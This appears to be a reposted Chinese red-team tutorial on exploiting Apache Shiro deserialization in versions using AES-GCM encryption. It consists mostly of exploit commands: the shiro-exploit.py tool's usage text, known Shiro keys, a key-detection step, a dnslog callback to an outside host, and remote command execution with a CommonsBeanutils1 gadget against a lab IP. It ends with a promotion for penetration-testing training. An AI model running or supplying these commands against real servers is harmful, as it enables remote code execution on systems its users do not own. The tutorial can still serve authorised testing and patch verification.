红队攻击第1篇 shiro AES_GCM 反序列化利用
红队攻击第1篇 shiro AES_GCM 反序列化利用1简介新版本Shiro(>=1.4.2)采用了AES-GCM加密方式,导致旧版工具的加密算法无法正常利用漏洞如果知道硬编码的情况下可以使用工具 2022-9-25 13:48:4 Author: moonsec(查看原文) 阅读量:33 收藏
红队攻击第1篇 shiro AES_GCM 反序列化利用1简介新版本Shiro(>=1.4.2)采用了AES-GCM加密方式,导致旧版工具的加密算法无法正常利用漏洞如果知道硬编码的情况下可以使用工具 2022-9-25 13:48:4 Author: moonsec(查看原文) 阅读量:33 收藏
1简介
新版本Shiro(>=1.4.2)采用了AES-GCM加密方式,导致旧版工具的加密算法无法正常利用漏洞
如果知道硬编码的情况下可以使用工具
shiro_attack-4.5.3-SNAPSHOT-all 勾上 aes gsm 使用即可
2Ares-X使用
也可以使用脚本 https://github.com/Ares-X/shiro-exploit 进行利用
pip3 install pycryptodome安装依赖包
python shiro-exploit.py -husage: shiro-exploit.py [-h] [--version VERSION] [--key KEY] [--url URL] [--gadget GADGET] [--command COMMAND][--ser SER]modeShiro-Exploit : Use python3 shiro-exploit.py usage for More Help Infomationpositional arguments:mode check/yso/echo/encdoeoptional arguments:-h, --help show this help message and exit--version VERSION, -v VERSIONChoice Shiro Encrypt Version,1 For AES-CBC 2 For AES-GCM--key KEY, -k KEY Specific shiro key or user default--url URL, -u URL Specific URL Address--gadget GADGET, -g GADGETSpecific Gadget [CommonsCollectionsK1/CommonsCollectionsK2/CommonsBeanutils1/CommonsBeanutils2/Jdk7u21/Jdk8u20]--command COMMAND, -c COMMANDSpecific Execute Command--ser SER, -s SER Specific serialize File Path
Usage:python3 shiro-exploit.py mode argumentsYou Can Change Default Key and Ysoserial Path at The Top of FileFor Most Usage: [-u url] Will Send Payload To Target URLLeft it Empty to Genereate Payload and Exploit Manual[-k key] Will Encrypt Payload With Specific KeyLeft it Empty to Use Shiro Default Key kPH+bIxk5D2deZiIxcaaaA==[-v version]Will Encrypt Payload to Specific Shiro Encrypt Versionif Shiro Version Used AES-CBC Set -v to 1 , if Shiro Used AES-GCM Set -v to 2 , or Left it Empty to Use Default 1Those arguments is Not Necessary , Change it If You NeedSample:python3 shiro-exploit.py check -u http://127.0.0.1 Auto Detect Shiro Key For Version 1 And Version 2python3 shiro-exploit.py check -u http://127.0.0.1 -v 1 Auto Detect Shiro Key For Version 1python3 shiro-exploit.py check -k zSyK5Kp6PZAAjlT+eeNMlg== Genereate Check Specific Key Payload For Version 1 and 2python3 shiro-exploit.py check -k zSyK5Kp6PZAAjlT+eeNMlg== -v 2 Genereate Check Specific Key Payload For Version 2python3 shiro-exploit.py yso -g URLDNS -c "http://xxx.dnslog.pro" -u http://127.0.0.1 -k zSyK5Kp6PZAAjlT+eeNMlg== -v 1 Send Ysoserial Payload to Target URLpython3 shiro-exploit.py yso -g URLDNS -c "http://xxx.dnslog.pro" -k zSyK5Kp6PZAAjlT+eeNMlg== -v 1 Genereate Ysoserial Payloadpython3 shiro-exploit.py echo -g CommonsCollectionsK1 -c "ifconfig" -u http://127.0.0.1 Send Tomcat Echo Payload To Target URLpython3 shiro-exploit.py echo -g CommonsCollectionsK1 -c "ifconfig" -k zSyK5Kp6PZAAjlT+eeNMlg== Genereate Tomcat Echo Payloadpython3 shiro-exploit.py encode -s ./cookie.ser -u http://127.0.0.1 Encode Serialize File And Send to Target URLpython3 shiro-exploit.py encode -s ./cookie.ser -k zSyK5Kp6PZAAjlT+eeNMlg== Encode Serialize File For Exploit Manual
脚本自带一些硬编码,这里是知道硬编码的。所以把编码加进行就可以了。
检测硬编码
2是 gsm加密方式
python shiro-exploit.py check -u http://192.168.0.115:8080 -v 2知道硬编码的前提下可以使用key进行检测
利用dnslog检测目标是否存在漏洞
shiro-exploit.py yso -g URLDNS -c "http://moonsec.03d3fu.dnslog.cn" -k d3d3bWluZ3NvZnRuZXRtcw== -u http://192.168.0.115:8080/xxx/ms/login.do -v 2Gadget: URLDNS Command: http://moonsec.03d3fu.dnslog.cnSend Over:200
命令执行 shiro一般使用 CommonsBeanutils1 这无依赖链子

shiro-exploit.py echo -g CommonsBeanutils1 -u http://192.168.0.115:8080/xxx/ms/index.do -v 2 -k d3d3bWluZ3NvZnRuZXRtcw== -c whoami3关注公众号
公众号长期更新安全类文章,关注公众号,以便下次轻松查阅
觉得文章对你有帮助 请转发 点赞 收藏
6关注培训
需要渗透测试培训可联系暗月
课程详细介绍点击即可了解
文章来源: http://mp.weixin.qq.com/s?__biz=MzAwMjc0NTEzMw==&mid=2653583130&idx=1&sn=b15069a34ebc4113d2f5967914fa9ebe&chksm=811b6158b66ce84e665f23ac5e7919e0393bbe1dc67eafc93e27604ff36f7fd0012c35fc3af1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh